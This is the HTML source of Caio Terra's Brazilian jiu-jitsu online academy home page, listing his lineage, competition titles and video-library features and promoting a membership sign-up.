		<div class="fl-button-wrap fl-button-width-auto fl-button-right">
			<a href="https://caioterra.com/caio-terra/" target="_self" class="fl-button">
							<span class="fl-button-text">About Caio Terra</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-g3l6sbu5f2tc fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large" data-node="g3l6sbu5f2tc">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-dsepyb20hz64" data-node="dsepyb20hz64">
			<div class="fl-col fl-node-yfkvdcmb8tlg fl-col-bg-color" data-node="yfkvdcmb8tlg">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-wbexj96lv3q2" data-node="wbexj96lv3q2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-79" src="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-06.png" alt="caio-terra-gallery-1" itemprop="image" title="caio-terra-gallery-1"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ojficbh4tpm2 fl-col-bg-color fl-col-small" data-node="ojficbh4tpm2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-3y5jnupcx72v" data-node="3y5jnupcx72v">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-78" src="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-07.png" alt="caio-terra-gallery-3" itemprop="image" title="caio-terra-gallery-3"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kglhz01btuqp fl-row-default-height fl-row-align-center relative" data-node="kglhz01btuqp">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-ju2d1ilpcg93" data-node="ju2d1ilpcg93">
			<div class="fl-col fl-node-fbmlyh7qc8xn fl-col-bg-color" data-node="fbmlyh7qc8xn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-43gk0zq1s5ey heading-img lineage" data-node="43gk0zq1s5ey">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-84 size-full" src="https://caioterra.com/wp-content/uploads/2022/06/lineage-text-img.png" alt="lineage-text-img" itemprop="image" height="1348" width="194" title="lineage-text-img"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-f2bsjphz58o4" data-node="f2bsjphz58o4">
			<div class="fl-col fl-node-ep9dml13gwu7 fl-col-bg-photo relative" data-node="ep9dml13gwu7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-0b8tv5wyr1pa" data-node="0b8tv5wyr1pa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a class="youtube play-video" title="" href="https://player.vimeo.com/video/605238629"><img decoding="async" src="https://caioterra.com/wp-content/uploads/2022/06/play-button-img.png" alt="" /></a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-27dukfamo8w3" data-node="27dukfamo8w3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>View a sample of our NARRATED TRAINING SESSION</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-2qe1rwkigjdp" data-node="2qe1rwkigjdp">
			<div class="fl-col fl-node-48zoyq015aun fl-col-bg-photo fl-col-small fl-col-has-cols" data-node="48zoyq015aun">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-l0sfbdro32j6" data-node="l0sfbdro32j6">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Lineage</span>
	</h3>
	</div>
</div>

<div class="fl-col-group fl-node-k4dvng5ah82r fl-col-group-nested" data-node="k4dvng5ah82r">
			<div class="fl-col fl-node-zr4tfis31eb8 fl-col-bg-color" data-node="zr4tfis31eb8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-xe94chpylkwb" data-node="xe94chpylkwb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Mitsuyo Maeda<br />
Carlos Gracie Sr.<br />
Reylson Gracie<br />
Paulo Maurício Strauch<br />
Caio Terra</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-heading fl-node-76ptaok0ij9x" data-node="76ptaok0ij9x">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Attributes</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-zkx0t8oe71vf" data-node="zkx0t8oe71vf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Favorite Technique: <strong>Guard (all guards)</strong><br />
Weight Division: <strong>Peso Galo/Rooster Weight - 127.0 lbs</strong><br />
Association/Team: <strong>Caio Terra Association (CTA)</strong><br />
Motto: <strong>Technique Conquers all</strong></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-9azlefwcdsxi fl-col-bg-color fl-col-small" data-node="9azlefwcdsxi">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-z5sp6qxujv2w" data-node="z5sp6qxujv2w">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Main achievements</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f4ns8d1ewmy" data-node="5f4ns8d1ewmy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>1st Place IBJJF World Championship (2008 / 2013)<br />
1st Place IBJJF World No-Gi Championship (2008 / 2009 / 2010 / 2011 / 2012 / 2013 / 2014 / 2015 / 2016 / 2017)<br />
1st Place IBJJF Pan American Championship (2011 / 2012 / 2013)<br />
1st Place USBJJF/IBJJF American Nationals (2010**/ 2011**/ 2014)<br />
1st Place USBJJF/IBJJF American Nationals No-Gi (2012**)<br />
1st Place IBJJF European Jiu Jitsu Champion (2014 / 2015 /  2016)<br />
1st Place IBJJF European No-Gi Champion (2013**)<br />
1st Place IBJJF Las Vegas (2010** / 2011** / 2012)<br />
1st Place UKBJJF/IBJJF British Nationals (2015**)<br />
1st Place UKBJJF/IBJJF British Nationals No-Gi (2015**)<br />
2nd Place IBJJF World Championship (2017 / 2011 / 2010 / 2009)</p>
<p>** Weight and Absolute champion</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-hqwosnpx53mi fl-row-default-height fl-row-align-center" data-node="hqwosnpx53mi">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-n1md3tlhf4bc" data-node="n1md3tlhf4bc">
			<div class="fl-col fl-node-4zt29us6i1eh fl-col-bg-color fl-col-small" data-node="4zt29us6i1eh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-vmbkhoelpu7r" data-node="vmbkhoelpu7r">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-94 size-full" src="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-08.png" alt="caio-terra-img-08" itemprop="image" height="552" width="752" title="caio-terra-img-08"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-xh8o627puak9 fl-col-bg-color fl-col-small" data-node="xh8o627puak9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-amtr81kczjsb" data-node="amtr81kczjsb">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Study. Drill. Train. <span class="color-blue">Evolve.</span></span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-29t3uvoazqg1" data-node="29t3uvoazqg1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>One of the benefits of learning from my online academy is that it enables you to learn at your own pace, on your own time, from anywhere in the world! At CaioTerra.com you are never late to a lesson!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-hxgia6ue9k28 btn-border line-through alt" data-node="hxgia6ue9k28">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="https://caioterra.com/caio-terra/" target="_self" class="fl-button">
							<span class="fl-button-text">About Caio Terra</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-fn82pvesxdh5 fl-col-bg-color fl-col-small" data-node="fn82pvesxdh5">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-k4gdapqsz3ui fl-col-group-custom-width" data-node="k4gdapqsz3ui">
			<div class="fl-col fl-node-topcmfxj0lb4 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="topcmfxj0lb4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-70ozxwji4db8" data-node="70ozxwji4db8">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">new Videos Daily</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8ohujirgfe0q" data-node="8ohujirgfe0q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>New videos everyday with new techniques. Remember in order for you to be good at anything, it will take a lot of practice. Nothing comes easy.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ngdj4t52r3mx fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ngdj4t52r3mx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-cashg72ymwzj" data-node="cashg72ymwzj">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">STREAM TO ANY DEVICE</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-t2on9uyzpajx" data-node="t2on9uyzpajx">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Watch on any mobile device. For IOS users we have a dedicated app. Android app expected to released in the fall of 2022.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-sok6bp4lz3t9 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="sok6bp4lz3t9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-8qmibv7adleh" data-node="8qmibv7adleh">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">1700+ HD VIDEOS</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-ehjpwygur7f9" data-node="ehjpwygur7f9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>1700+ Crystal-clear HD videos. Powerful search and filters to help you find what you are looking for!</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-m27hel0zcpb4 fl-row-default-height fl-row-align-center" data-node="m27hel0zcpb4">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3p8vbsfqjwuy" data-node="3p8vbsfqjwuy">
			<div class="fl-col fl-node-1z3ivqsy8ndc fl-col-bg-color" data-node="1z3ivqsy8ndc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-7c54aykmd0iu gallery-slider" data-node="7c54aykmd0iu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wonderplugingallery-container" id="wonderplugingallery-container-1" style="max-width:1635px;margin:0 auto;"><div class="wonderplugingallery" id="wonderplugingallery-1" data-galleryid="1" data-width="1635" data-height="850" data-skin="light" data-playsinline="false" data-mutevideo="false" data-random="false" data-autoslide="false" data-autoplayvideo="false" data-schemamarkup="false" data-stopallplaying="false" data-reloadonvideoend="false" data-donotuseposter="false" data-enabletabindex="false" data-loadnextonvideoend="false" data-hidetitlewhenvideoisplaying="false" data-disablehovereventontouch="false" data-autoslideandplayafterfirstplayed="false" data-html5player="true" data-responsive="true" data-fullwidth="false" data-showtitle="false" data-showdescription="false" data-showplaybutton="true" data-showfullscreenbutton="true" data-showtimer="true" data-showcarousel="true" data-galleryshadow="false" data-slideshadow="false" data-thumbshowtitle="false" data-thumbshowimage="true" data-thumbshadow="false" data-lightboxshowtitle="true" data-lightboxshowdescription="true" data-specifyid="true" data-donotinit="false" data-addinitscript="false" data-triggerresize="false" data-thumbcolumnsresponsive="false" data-thumbverticalmiddle="true" data-removeinlinecss="true" data-switchonmouseover="false" data-showcategory="true" data-carouselpagination="false" data-showimgtitle="false" data-titlesmallscreen="false" data-initsocial="true" data-showsocial="false" data-showemail="false" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-socialrotateeffect="true" data-doshortcodeontext="false" data-loop="0" data-duration="1500" data-slideduration="1000" data-slideshowinterval="6000" data-googleanalyticsaccount="" data-ga4account="" data-resizemode="fill" data-imagetoolboxmode="mouseover" data-effect="fade" data-padding="12" data-bgcolor="" data-bgimage="" data-thumbwidth="215" data-thumbheight="112" data-thumbgap="30" data-thumbrowgap="30" data-lightboxtextheight="72" data-lightboxtitlecss="{color:#333333; font:bold 12px Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; line-height:18px;}" data-lightboxdescriptioncss="{color:#333333; font:normal 12px Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; line-height:14px;}" data-titlecss="{color:#ffffff; font-size:14px; font-family:Armata, sans-serif, Arial; overflow:hidden; white-space:normal; text-align:left; padding:10px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background:rgba(102, 102, 102, 0.6);}" data-descriptioncss="{color:#ffffff; font-size:12px; font-family:Armata, sans-serif, Arial; overflow:hidden; white-space:normal; text-align:left; padding:0px 0px 10px 10px;  background:rgb(102, 102, 102) transparent; background:rgba(102, 102, 102, 0.6);}" data-titleheight="72" data-titlesmallscreenwidth="640" data-titleheightsmallscreen="148" data-socialmode="mouseover" data-socialposition="position:absolute;top:8px;right:8px;" data-socialpositionlightbox="position:absolute;top:8px;right:8px;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-defaultvideovolume="1" data-thumbtitleheight="24" data-thumbmediumtitleheight="48" data-thumbsmalltitleheight="72" data-categoryheight="48" data-categorydefault="all" data-triggerresizedelay="100" data-thumbmediumsize="800" data-thumbsmallsize="480" data-thumbmediumwidth="64" data-thumbmediumheight="64" data-thumbsmallwidth="48" data-thumbsmallheight="48" data-imgtitle="title" data-carouselpaginationrow="3" data-categorystyle="buttons" data-categorylist="[{&quot;slug&quot;:&quot;all&quot;,&quot;caption&quot;:&quot;Show All&quot;}]" data-jsfolder="https://caioterra.com/wp-content/plugins/wonderplugin-gallery/engine/" style="display:none;" ><a class="html5galleryimglink" href="https://caioterra.com/wp-content/uploads/2022/08/bruno.jpg" data-mediatype=1><img decoding="async" class="html5galleryimg html5gallery-tn-image" src="https://caioterra.com/wp-content/uploads/2022/08/bruno-150x150.jpg" alt="Worlds"></a><div class="html5gallery-info"><div class="html5gallery-title">Worlds</div></div><a class="html5galleryimglink" href="https://caioterra.com/wp-content/uploads/2022/09/comp.jpg" data-mediatype=1><img decoding="async" class="html5galleryimg html5gallery-tn-image" src="https://caioterra.com/wp-content/uploads/2022/09/comp-150x150.jpg" alt="comp"></a><div class="html5gallery-info"><div class="html5gallery-title">comp</div></div><a class="html5galleryimglink" href="https://caioterra.com/wp-content/uploads/2022/08/gallery-img-02.jpg" data-mediatype=1><img decoding="async" class="html5galleryimg html5gallery-tn-image" src="https://caioterra.com/wp-content/uploads/2022/08/gallery-img-02-150x150.jpg" alt="gallery-img-02"></a><div class="html5gallery-info"><div class="html5gallery-title">gallery-img-02</div></div><a class="html5galleryimglink" href="https://caioterra.com/wp-content/uploads/2022/08/gallery-img-04.jpg" data-mediatype=1><img decoding="async" class="html5galleryimg html5gallery-tn-image" src="https://caioterra.com/wp-content/uploads/2022/08/gallery-img-04-150x150.jpg" alt="gallery-img-04"></a><div class="html5gallery-info"><div class="html5gallery-title">gallery-img-04</div></div><a class="html5galleryimglink" href="https://caioterra.com/wp-content/uploads/2022/08/gallery-img-05.jpg" data-mediatype=1><img decoding="async" class="html5galleryimg html5gallery-tn-image" src="https://caioterra.com/wp-content/uploads/2022/08/gallery-img-05-150x150.jpg" alt="gallery-img-05"></a><div class="html5gallery-info"><div class="html5gallery-title">gallery-img-05</div></div></div></div><script>function wondergallery_1_appendcss(csscode) {var head=document.head || document.getElementsByTagName("head")[0];var style=document.createElement("style");head.appendChild(style);style.type="text/css";if (style.styleSheet){style.styleSheet.cssText=csscode;} else {style.appendChild(document.createTextNode(csscode));}};wondergallery_1_appendcss("#wonderplugingallery-1 .html5gallery-cat-selection-1 { 	text-align: center; }  #wonderplugingallery-1 .html5gallery-cat-tag-1 { 	display: inline-block; 	border: none; 	background: transparent; 	color: #555;   	padding: 6px; 	font-size: 14px; 	font-weight: normal; 	   	font-family: Lucida Sans Unicode,Lucida Grande,sans-serif,Arial;   	box-sizing: border-box;    	cursor: pointer;   	text-align: center;   	text-decoration: none;   	text-shadow: none;   	text-transform: none;   	white-space: nowrap;   	-webkit-font-smoothing: antialiased;   	border-radius: 2px;   	transition: background-color 0.3s ease; }  #wonderplugingallery-1 .html5gallery-cat-tag-1:hover, #wonderplugingallery-1 .html5gallery-cat-tag-1:focus, #wonderplugingallery-1 .html5gallery-cat-tag-selected-1 { 	color: #222; }");</script></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-l2r1q0pof8b3 fl-row-custom-height fl-row-align-top" data-node="l2r1q0pof8b3">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-62b29445c8b6c" data-node="62b29445c8b6c">
			<div class="fl-col fl-node-62b29445c8b6f fl-col-bg-color" data-node="62b29445c8b6f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-62b29445c8b70" data-node="62b29445c8b70">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">CT Online <span class="color-blue">Let the evolution begin.</span></span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-62b29445c8b71" data-node="62b29445c8b71">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Follow me as we train and explore Jiu Jitsu.<br />Join over 1000 members and reach your full potential!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-62b29445c8b72" data-node="62b29445c8b72">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="https://caioterra.com/membership/" target="_self" class="fl-button">
							<span class="fl-button-text">Join now and learn!</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div></div></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="widget-wrap"><div class="textwidget"><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://caioterra.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://caioterra.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='fl-builder-layout-45-inline-css' type='text/css'>
.fl-node-629dba045b603 {width: 100%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-629dba045b604, .fl-node-629dba045b604 .fl-photo {text-align: center;}.fl-node-629dba045b604 .fl-photo-content, .fl-node-629dba045b604 .fl-photo-img {width: 307px;} .fl-node-629dba045b604 > .fl-module-content {margin-bottom:25px;}@media (max-width: 768px) { .fl-node-629dba045b604 > .fl-module-content { margin-bottom:14px; } } .fl-node-629dba045b605 > .fl-module-content {margin-bottom:25px;}@media (max-width: 768px) { .fl-node-629dba045b605 > .fl-module-content { margin-bottom:14px; } }
/*# sourceURL=fl-builder-layout-45-inline-css */
</style>
<div class="fl-builder-content fl-builder-content-45 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="45"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-629dba045b607 fl-row-default-height fl-row-align-center" data-node="629dba045b607">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-629dba045b5fe" data-node="629dba045b5fe">
			<div class="fl-col fl-node-629dba045b603 fl-col-bg-color" data-node="629dba045b603">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-629dba045b604" data-node="629dba045b604">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-115220 size-full" src="https://caioterra.com/wp-content/uploads/2023/12/caio_terra_logo_white.svg" alt="caio_terra_logo_white" itemprop="image" height="0" width="0" title="caio_terra_logo_white"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-629dba045b605" data-node="629dba045b605">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-32"><a href="https://caioterra.com/" aria-current="page">Home</a></li>
<li id="menu-item-112023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112023"><a href="https://caioterra.com/login-new/">Login</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://caioterra.com/news/">News</a></li>
<li id="menu-item-10852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10852"><a href="https://caioterra.com/caio-terra/">About Caio Terra</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://caioterra.com/contact-us/">Contact Us</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://caioterra.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-629dba045b606" data-node="629dba045b606">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_nav_menu"><div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/caioterrabjj/"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/caioterrabjj"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/caioterrabjj"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.youtube.com/@caioterrabjj"><i class="fa fa-youtube"></i></a></li>
</ul></div></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>&copy; 2026 Caio Terra. All Rights Reserved. </p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/caio-terra/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>	

<script>
	jQuery(document).ajaxComplete(function() {
					jQuery('#nf').text('No More Videos Found');
			});
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://caioterra.com/wp-content/uploads/bb-plugin/cache/7-layout.js?ver=1dbafc67c7a9f41f74f64c95db0ec3a2" id="fl-builder-layout-7-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
//# sourceURL=wpmenucart-ajax-assist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary"],"others":[]}};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/responsive-menus.min.js?ver=2.7.2" id="genesis-sample-responsive-menu-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/genesis-sample.js?ver=2.7.2" id="genesis-sample-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/colorbox.js?ver=6.9" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/slick.min.js?ver=6.9" id="slick-js-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/gsap.min.js?ver=6.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/ScrollTrigger.min.js?ver=6.9" id="scroll-trigger-js-js"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var site_data = {"ajax_url":"https://caioterra.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/js/main.js?ver=6.9" id="custom-js-js"></script>
